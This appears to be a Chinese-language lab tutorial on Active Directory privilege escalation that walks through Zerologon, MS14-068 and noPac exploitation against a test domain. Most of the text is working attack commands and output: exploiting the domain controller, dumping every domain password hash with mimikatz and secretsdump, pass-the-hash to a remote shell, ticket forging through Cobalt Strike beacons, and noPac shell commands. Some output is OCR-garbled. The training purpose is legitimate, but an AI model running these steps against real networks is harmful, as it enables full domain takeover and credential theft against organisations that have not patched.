域提权简介

Netlogon域权限提升

2020年08月12日, 微软官方发布了 NetLogon 特权提升漏洞 的风险通告。攻击者通过NetLogon (MS-NRPC),建立与域控间易受攻击的安全通道时,可利用此漏洞获取域管访问权限。成功利用此漏洞的攻击者 可以在该网络中的设备上运行经特殊设计的应用程序。

漏洞编号: CVE-2020-1472

影响版本:

Windows Server 2008 R2 for x64-based Systems Service Pack 1

Windows Server 2012 Windows Server 2016 Windows Server 2019

By edu. hetianlab.com Windows Server, version 1903 (Server Core installation) Windows Server, version 1909 (Server Core installation) Windows Server, version 2004 (Server Core installation)

环境: 域靶场

DC ip地址: 10.10.10.10

1.查看域控主机名称 net group "domain controllers" /domain

域内提权漏洞

环境: 域靶场

DC ip地址: 10.10.10.10

1.查看域控主机名称

net group "domain controllers" /domain

2.检测漏洞是否存在

https://github.com/SecuraBV/CVE-2020-1472.git

python3 zerologon_tester.py DC 10.10.10.10

```
proxychains python3 zerologon tester.py DC 10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Performing authentication attempts ...
[proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:135 ... OK [proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:49158 ... OF a comparison of the comparison o
[proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10.10:49158 ... =[proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:135 ...
                                                                                                                                                                                                                                                                                                                                                                  OK
                                                                                                                                                                                                                                                                                                                                                                OK
[proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:49158 ...
                                                                                                                                                                                                                                                                                                                                                                   OK
  =[proxychains] Strict chain d...
                                                                                                                                                150.158.137.72:42495 ...
                                                                                                                                                                                                                                                                  10.10.10.10:135
                                                                                                                                                                                                                                                                                                                                                                OK
[proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:49158 ... [proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:135 ... [proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:49158 ... =[proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:135 ... [proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:49158 ... [proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:49158 ...
                                                                                                                                                                                                                                                                                                                                                                  OK
                                                                                                                                                                                                                                                                                                                                                              OK
                                                                                                                                                                                                                                                                                                                                                                 OK
=[proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:135 ... [proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:49158 ... =[proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:135 ...
                                                                                                                                                                                                                                                                                                                                                              OK
                                                                                                                                                                                                                                                                                                                                                                OK
[proxychains] Strict chain ... 150.158.137.72:42495 ...
                                                                                                                                                                                                                                                               10.10.10.10:49158 ...
Success! DC can be fully compromised by a Zerologon attack.
```

3.漏洞利用,对域账号重置

https://github.com/blackarrowsec/redteam-research

```
python3 CVE-2020-1472.py DC DC$ 10.10.10.10

| proxychains python3 CVE-2020-1472.py DC DC$ 10.10.10.10 |
| proxychains | config file found: /etc/proxychains4.conf |
| proxychains | preloading /usr/lib/x86_64-linxy-gnu/libproxychains.so.4 |
| proxychains | DLL init: proxychains-ng 4.15 |
| CVE-2020-1472 POC by BlackArrow (Tarlogic) |
| Performing authentication attempts ... |
| proxychains | Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:135 ... OK |
| Success! DC can be fully compromised by a Zerologon attack. (attempt=433) |
| NetrServerPasswordSet2Response |
| ReturnAuthenticator: |
| Credential: | Data: | b'\x01c5\x03\x01\x99\xfc\x07' |
| Timestamp: | 0 |
| ErrorCode: | 0 |
| [+] CVE-2020-1472 exploited
```

这时候可以看一下用户凭证, DC\$的hash已被置空

```
mimikatz 2.2.0 x64 (oe.eo)
                                                                                                   _ | _ | × |
               mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
"A La Vie, A L'Amour" - (oe.eo)
/*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
    #####
 > https://blog.gentilkiwi.com/mimikatz
Vincent LE TOUX ( vincent.letoux@gmail.com )
> https://pingcastle.com / https://mysmartlogon.com ***/
  ## v ##'
   '#####'
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:de1ay.com /all /csv
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] Exporting domain 'de1ay.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
                     82dfc71b72a11ef37d663047bc2088fb
161cff084477fe596a5db81874498a24
502
          krbtgt
                                                                         514
2103
                                                                         66048
          mssql
                     161cff084477fe596a5db81874498a24
          de1ay
|1001|
                                                                         66048
          WEB$ 77e83ac7181650b7b9e25ff1a8b80ffb
PC$ 17f955e910a6ea3c38f91394377a8622
Administrator 579da618cfbfa85247acf1f800a280a4
DC$ 31d6cfe0d16ae931b73c59d7e0c089c0
SAMTHEADMIN-34$ b35075bea4492f00b87f6ad428b624c7
                                                                         4096
4096
1603
l1105
                                                                                    512
|500|
1002
                                                                          532480
                                                                                    4096
2603
2604
          SAMTHEADMIN-30$ c3eba57c45cc28d639387651676b6ee0
                                                                                    4096
                              ※文: 31d6cfe0d16ae931b73c59d7e0c089c0
                              类型: NTLM

    kali)-[~/Desktop/impacket-master/examples]
         proxychains secretsdump.pv delay.com/DC$@10.10.10.10' -no-pass
    [proxychains] config file found: /etc/proxychains4.conf
    [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
    [proxychains] DLL init: proxychains-ng 4.15
    Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
    [proxychains] Strict chain ... 150.158.137.72:42495 ... 10.10.10.10:445
           OK
    [-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access
4.₹
    denied
    [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
    [*] Using the DRSUAPI method to get NTDS.DIT secrets
    [proxychains] Strict chain ... 150.158.137.72:42495
                                                                                10.10.10.10:135
             OK
    [proxychains] Strict chain ... 150.158.137.72:42495
                                                                                 10.10.10.10:491
    55 ... OK
    Administrator:500:aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f8
    00a280a4:::
    Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
    krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088f
    delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a2
    4 ...
    delay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db
    81874498a24:::
    DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
    PC$:1105:aad3b435b51404eeaad3b435b51404ee:17f955e910a6ea3c38f91394377a8622:
```

•

5. wmiexec进行hash横向连接

 $\label{pythonwmiexec.py-hashes} python \ wmiexec.py - hashes \ aad 3b 435b 51404 ee aad 3b 435b 51404 ee : 484c 4a877b f92ab 233572 af 847b 9e 530 demo\\ Administrator@10.10.10$

HA Lon

```
proxychains wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a280a4 delay/Administrator@10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain
                                 ... 150.158.137.72:42495
                                                                     10.10.10.10:445
  ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain
                                    150.158.137.72:42495
                                                                     10.10.10.10:135
  ... OK
[proxychains] Strict chain
                                                                     10.10.10.10:491
                                 ... 150.158.137.72:42495
54 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>whoami
de1ay\administrator
```

6. 恢复域 - 获取hash

#获取sam数据库

```
reg save HKLM\SYSTEM system.save
reg save HKLM\SECURITY security.save
lget system.save
lget sam.save
lget security.save
del /f system.save
del /f sam.save
del /f security.save
```

6. 恢复域 - 获取hash #解密sam

python3 secretsdump.py -sam sam.save -system.save -security security.save LOCAL

edu. netianlab.com

6. 恢复域 - 还原hash

https://github.com/risksense/zerologon

python3 reinstall_original_pw.py DC 192.168.5.134 e2474b7ca001fb4d6847a6c1ece68bfb

```
)-[~/Desktop/zerologon-master]
    proxychains4 python3 reinstall original pw.py DC 10.10.10.10 e3e428c7bd9091ab10c77f34f8f7b114
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Performing authentication attempts ...
NetrServerAuthenticate3Response
ServerCredential:
    Data:
                                           b'\xa7_\xc7\x9eQ\x92A\xc2'
NegotiateFlags:
                                      556793855
AccountRid:
                                      1002
ErrorCode:
server challenge b'\xa7p\xd4hS\xcc\x1c='
session key b' \bar{x}ae xb1 x0e9 x03 xaa rA x9b xc2 rj xf7 x1c x8b xf6'
NetrServerPasswordSetResponse
ReturnAuthenticator:
     Credential:
                                               b'\x01\xcf\xb9n{d\xa7&'
         Data:
                                           0
     Timestamp:
ErrorCode:
                                      0
Success! DC machine account should be restored to it's original value. You might want to secretsdump aga
              Li)-[~/Desktop/zerologon-master]
         •
```

MS14-068

该漏洞可能允许攻击者将未经授权的域用户账户的权限,提权到域管理员的权限


微软官方解释:

https://docs.microsoft.com/zh-cn/security-updates/Securitybulletins/2014/ms14-068

漏洞原理:

Kerberos认证原理: https://www.cnblogs.com/huamingao/p/7267423.html

服务票据是客户端直接发送给服务器,并请求服务资源的。如果服务器没有向域控dc验证pac的话,那么客户端可以伪造域管的权限来访问服务器。



漏洞利用前提:

- 1.域控没有打MS14-068的补丁(KB3011780)。
- 2.攻击者拿下了一台域内的普通计算机,并获得普通域用户以及密码/hash值,以及用户的suid

相关工具下载:

Ms14-068.exe 下载地址:https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068

PSexec下载地址:https://github.com/crupper/Forensics-Tool-Wiki/blob/master/windowsTools/PsExec64.exe


漏洞利用

1.首先在检测是否有MS14-068这个漏洞,通过查看是否打补丁(KB3011780)来判断是否存在漏洞,在域中补丁都是批量安装

```
host called home, sent: 39 bytes
                                                  Description
                                                                                  HotFixID
                                                                                             InstallDate
                                                                                                           InstalledBy
                                                                                                                                InstalledOn Name
                                                                                  кв2534111
                                                                                                                                3/4/2020
                                                  Hotfix
                                                  Update
                                                                                  кв2999226
                                                                                                                                3/4/2020
                                                                                                                                9/9/2021
                                         WINT
                                                  Security Update
                                                                                  KB4474419
                                                  Update
                                                                                                           WIN7\Administrator
                                                                                                                               11/21/2010
```

2. 获取域sid

S-1-5-21-2756371121-2868759905-3853650604-1001




3. 获取域hash

由于是域普通用户, 首先提权到system然后抓hash



4. 清除当前用户票据

mimikatz kerberos::purge



```
shell MS14-068.exe -u delay@delay.com -s S-1-5-21-2756371121-2868759905-3853650604-1001 -p
1qaz@WSX -d 10.10.10.10
```

```
110.53.253.174
                                  192,168,40,148
                                                                 dsfa
                                                                                                oubei
事件日志X Boacon 192.168.40.148@2508 X Beacon 192.168.40.148@2292 X
   Euilding AS-REQ for 192.168.40.154... Done!
Sending AS-REQ to 192.168.40.154... Done!
  [+] Parsing AS-REP from 192.1
[+] Building TGS-REQ for 192.
                                                               All Etianiah com
    Sending TGS-REQ to 192.16
Receiving TGS-REP from 19
```

6.利用mimikatz.exe将证书写入,从而提升为域管理员

mimikatz kerberos::ptc TGT 11@de1ay.com.ccache

```
beacon> mimikatz kerberos::ptc TGT_gubei@de
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_gubei@demo.com.ccache c
[+] host called home, sent: 787055 bytes
[+] received output:
Principal : (01) : gubei ; @ DEMO.COM
Data 0
            Start/End/MaxRenew: 2021/12/8 11:01:51 ; 2021/12/8 21:01:51 ; 2021/12/15 11:01:51
            Service Na
            Target Na
                                        DEMO.COM ; @ DEMO.COM
            Client Nam
                              : pre_authent ; renewable ; proxiable ; forwardable ;
            Flags 50a00000
            Session Key
                              : 0x00000017 - rc4 hmac nt
              655294e126cdf07a2da58f638a550bcc
            Ticket
                             : 0x00000000 - null
                                                               ; kvno = 2
            * Injecting ticket : OK
[WIN7] gubei/2508 (x64)
```

```
C:\Users\qubei.DEMO\Desktop>dir \\dc\c$
       、∖dc∖c$ 中的卷没有标签。
 卷的序列号是 702B—0D1B
 \\dc\c$ 的月录
                                   $$NAP 202111301106 UOLUMEC$
2021/11/30 11:06
                    <DIR>
                                   $SNAP_202112011537_VOLUMEC$
2021/12/01
           15:38
                    (DIR)
2021/09/10
                               630 10-2021-09_-02-42_DC.cab
          15:02
2021/04/24
          22:18
                    <DIR>
                                   a4940dc20db33d1b957f9f69fa
2021/12/01 21:13
                                33 aa.txt
          14:51
                    (DIR)
2021/10/14
                                   ce8f1d19b0830b6615fb1b644011b4
2021/12/01
           20:38
                    (DIR)
2020/11/04 14:12
                           443,650 Invoke-NinjaCopy.ps1
2021/12/01
           20:40
                    <DIR>
                                   ntds
2021/12/01 21:26
                        33,587,200 ntds.dit
```

cve-2021-42287/cve-2021-42278

漏洞介绍

1. CVE-2021-42278

一般来说,机器账号的名字应该以\$符号结尾的。例如DC\$表示DC这台主机的账户名。但是微软只是进行了规定,并没有验证程序对用户创建的用户名进行验证,也就是说,创建DC用户名完全是可以的。(这里指的是机器账号的sAMAccountName属性)

2. CVE-2021-42287

结合上面那个漏洞,如果创建了一个用户名为DC的账户,此时使用这个账户去申请一张TGT票据,然后在申请ST之前,将这个账户名修改掉或者删除掉,那么在进行申请ST的时候,KDC在进行验证时就查不到这个账户,此时KDC就会去查找DC\$这个账户,如果这个账户存在的话,最终返回的就是DC\$这个账户申请的ST。也就相当于获取到了域控账户申请的高权限服务票据。

漏洞影响范围

```
Windows Server 2012 R2 (Server Core installation)
Windows Server 2012 R2
Windows Server 2012 (Server Core installation)
Windows Server 2012
Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)
Windows Server 2008 R2 for x64-based Systems Service Pack 1
Windows Server 2008 for x64-based Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for x64-based Systems Service Pack 2
Windows Server 2008 for 32-bit Systems Service Pack 2 (Server Core installation)
Windows Server 2008 for 32-bit Systems Service Pack 2
Windows Server 2016 (Server Core installation)
Windows Server 2016
Windows Server, version 20H2 (Server Core Installation)
Windows Server, version 2004 (Server Core installation)
Windows Server 2022 (Server Core installation)
Windows Server 2022
Windows Server 2019 (Server Core installation)
Windows Server 2019
```

需要一个域用户

获取dc shell

python3 sam_the_admin.py x.x/x:x -dc-ip x.x.x.x -shell

检查漏洞是否存在

.\noPac.exe scan -domain x.x.x -user x -pass 'x'

获取shell

proxychains python3 noPac.py -use-ldap de1ay.com/de1ay:1qaz@WSX -dc-ip 10.10.10.10 -shell

